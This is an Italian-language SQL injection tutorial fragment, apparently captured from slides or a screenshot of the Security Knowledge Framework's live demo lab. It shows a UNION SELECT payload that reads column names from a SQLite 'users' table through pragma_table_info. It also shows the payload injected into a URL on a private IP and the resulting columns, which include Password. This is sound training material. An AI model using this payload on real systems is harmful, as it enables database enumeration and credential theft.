 Per ottenere i nomi delle colonne della tabella users, possiamo sfruttare una query che concatena i nomi in una singola stringa
separata da virgole:
1 UNION
SELECT 1, 2,
(SELECT GROUP_CONCAT(name, ', ') FROM pragma_table_info('users’))
172.19.179.236:5000/home/1 union select 1,2, (SELECT GROUP_CONCAT(name, ', ') FROM pragma_table_info('users'))
Security Knowledge Framework
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
2
UserId, UserName, Password